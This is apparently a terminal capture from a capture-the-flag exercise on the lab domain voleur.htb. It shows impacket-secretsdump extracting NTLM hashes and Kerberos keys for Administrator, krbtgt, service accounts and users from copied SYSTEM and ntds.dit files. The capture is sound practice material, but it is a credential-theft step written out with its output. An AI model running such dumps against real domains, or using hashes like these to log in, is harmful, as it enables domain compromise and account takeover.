 ┌──(kalin㉿kali)-[~/Voleur]
└─$ impacket-secretsdump -system SYSTEM -ntds ntds.dit LOCAL
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0xbbdd1a32433b87bcc9b875321b883d2d
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 898238e1ccd2ac0016a18c53f4569f40
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e656e07c56d831611b577b160b259ad2:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:d5db085d469e3181935d311b72634d77:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:5aeef2c641148f9173d663be744e323c:::
voleur.htb\ryan.naylor:1103:aad3b435b51404eeaad3b435b51404ee:3988a78c5a072b0a84065a809976ef16:::
voleur.htb\marie.bryant:1104:aad3b435b51404eeaad3b435b51404ee:53978ec648d3670b1b83dd0b5052d5f8:::
voleur.htb\lacey.miller:1105:aad3b435b51404eeaad3b435b51404ee:2ecfe5b9b7e1aa2df942dc108f749dd3:::
voleur.htb\svc_ldap:1106:aad3b435b51404eeaad3b435b51404ee:0493398c124f7af8c1184f9dd80c1307:::
voleur.htb\svc_backup:1107:aad3b435b51404eeaad3b435b51404ee:f44fe33f650443235b2798c72027c573:::
voleur.htb\svc_iis:1108:aad3b435b51404eeaad3b435b51404ee:246566da92d43a35bdea2b0c18c89410:::
voleur.htb\jeremy.combs:1109:aad3b435b51404eeaad3b435b51404ee:7b4c3ae2cbd5d74b7055b7f64c0b3b4c:::
voleur.htb\svc_winrm:1601:aad3b435b51404eeaad3b435b51404ee:5d7e37717757433b4780079ee9b1d421:::
[*] Kerberos keys from ntds.dit
Administrator:aes256-cts-hmac-sha1-96:f577668d58955ab962be9a489c032f06d84f3b66cc05de37716cac917acbeebb
Administrator:aes128-cts-hmac-sha1-96:38af4c8667c90d19b286c7af861b10cc
Administrator:des-cbc-md5:459d836b9edcd6b0
DC$:aes256-cts-hmac-sha1-96:65d713fde9ec5e1b1fd9144ebddb43221123c44e00c9dacd8bfc2cc7b00908b7
DC$:aes128-cts-hmac-sha1-96:fa76ee3b2757db16b99ffa087f451782
DC$:des-cbc-md5:64e05b6d1abff1c8
krbtgt:aes256-cts-hmac-sha1-96:2500eceb45dd5d23a2e98487ae528beb0b6f3712f243eeb0134e7d0b5b25b145
krbtgt:aes128-cts-hmac-sha1-96:04e5e22b0af794abb2402c97d535c211
krbtgt:des-cbc-md5:34ae31d073f86d20
voleur.htb\ryan.naylor:aes256-cts-hmac-sha1-96:0923b1bd1e31a3e62bb3a55c74743ae76d27b296220b6899073cc457191fdc74
voleur.htb\ryan.naylor:aes128-cts-hmac-sha1-96:6417577cdfc92003ade09833a87aa2d1
voleur.htb\ryan.naylor:des-cbc-md5:4376f7917a197a5b
voleur.htb\marie.bryant:aes256-cts-hmac-sha1-96:d8cb903cf9da9edd3f7b98cfcdb3d36fc3b5ad8f6f85ba816cc05e8b8795b15d
voleur.htb\marie.bryant:aes128-cts-hmac-sha1-96:a65a1d9383e664e82f74835d5953410f
voleur.htb\marie.bryant:des-cbc-md5:cdf1492604d3a220
voleur.htb\lacey.miller:aes256-cts-hmac-sha1-96:1b71b8173a25092bcd772f41d3a87aec938b319d6168c60fd433be52ee1ad9e9
voleur.htb\lacey.miller:aes128-cts-hmac-sha1-96:aa4ac73ae6f67d1ab538addadef53066
voleur.htb\lacey.miller:des-cbc-md5:6eef922076ba7675
voleur.htb\svc_ldap:aes256-cts-hmac-sha1-96:2f1281f5992200abb7adad44a91fa06e91185adda6d18bac73cbf0b8dfaa5910
voleur.htb\svc_ldap:aes128-cts-hmac-sha1-96:7841f6f3e4fe9fdff6ba8c36e8edb69f
voleur.htb\svc_ldap:des-cbc-md5:1ab0fbfeeaef5776
voleur.htb\svc_backup:aes256-cts-hmac-sha1-96:c0e9b919f92f8d14a7948bf3054a7988d6d01324813a69181cc44bb5d409786f
voleur.htb\svc_backup:aes128-cts-hmac-sha1-96:d6e19577c07b71eb8de65ec051cf4ddd
voleur.htb\svc_backup:des-cbc-md5:7ab513f8ab7f765e
voleur.htb\svc_iis:aes256-cts-hmac-sha1-96:77f1ce6c111fb2e712d814cdf8023f4e9c168841a706acacbaff4c4ecc772258